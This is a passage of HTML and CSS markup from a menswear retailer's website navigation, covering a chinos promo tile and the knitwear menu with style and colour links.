        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2382575092--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2382575092-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2382575092--minititle {
            min-height: auto;
        }

        .promo-tile-2382575092--title {
            min-height: auto;
        }

        .promo-tile-2382575092--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2382575092--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2382575092--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2382575092--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2382575092-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2382575092--minititle {
            min-height: auto;
        }

        .promo-tile-2382575092--title {
            min-height: auto;
        }

        .promo-tile-2382575092--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2382575092--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2382575092--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2382575092 .js-read-more,
        .promo-tile-2382575092 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2382575092--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2382575092--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2382575092--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2382575092-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2382575092--minititle {
            min-height: auto;
        }

        .promo-tile-2382575092--title {
            min-height: auto;
        }

        .promo-tile-2382575092--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2382575092--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2382575092--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2382575092 .js-read-more,
        .promo-tile-2382575092 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2382575092--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2382575092--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-2382575092 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2382575092-scaled-img--false promo-tile-2382575092--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/chinos/" class="promo-tile-2382575092--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7705640791 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7705640791 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7705640791 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7705640791 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
class="navigationItem-7705640791 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1929014164 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1929014164 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1929014164 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1929014164 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-1929014164 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3007288349 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3007288349 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3007288349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3007288349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/"
       class="navigationLink-3007288349 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3569400785 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3569400785 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3569400785 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3569400785 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3569400785) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3569400785 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3181160906 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3181160906 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3181160906 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3181160906 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-3181160906 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6295708571 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6295708571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6295708571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6295708571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/"
       class="navigationLink-6295708571 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8431279089 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8431279089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8431279089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8431279089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/jumpers/"
       class="navigationLink-8431279089 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3791917044 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3791917044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3791917044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3791917044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/zip-neck/"
       class="navigationLink-3791917044 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Half Zip Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2389474719 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2389474719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2389474719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2389474719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/v-neck/"
       class="navigationLink-2389474719 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2089747055 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2089747055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2089747055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2089747055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/crew-neck/"
       class="navigationLink-2089747055 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2800149327 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2800149327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2800149327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2800149327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/roll-neck/"
       class="navigationLink-2800149327 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollneck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8584457756 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8584457756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8584457756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8584457756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/chunky-knits/"
       class="navigationLink-8584457756 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4358793360 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4358793360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4358793360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4358793360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/knitted-polos/"
       class="navigationLink-4358793360 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6410270480 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6410270480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6410270480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6410270480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-6410270480 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6296776037 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6296776037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6296776037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6296776037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cardigans/"
       class="navigationLink-6296776037 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6725961701 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6725961701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6725961701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6725961701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-6725961701 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5419856630 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5419856630 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5419856630 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5419856630 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5419856630) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5419856630 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4757661543 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4757661543 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4757661543 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4757661543 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-4757661543 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7432621067 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7432621067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7432621067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7432621067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7432621067 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7930410840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7930410840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7930410840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7930410840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7930410840 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5657242410 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5657242410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5657242410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5657242410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-5657242410 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9460787452 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9460787452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9460787452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9460787452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-9460787452 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4839797222 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4839797222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4839797222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4839797222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-4839797222 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9388651531 {
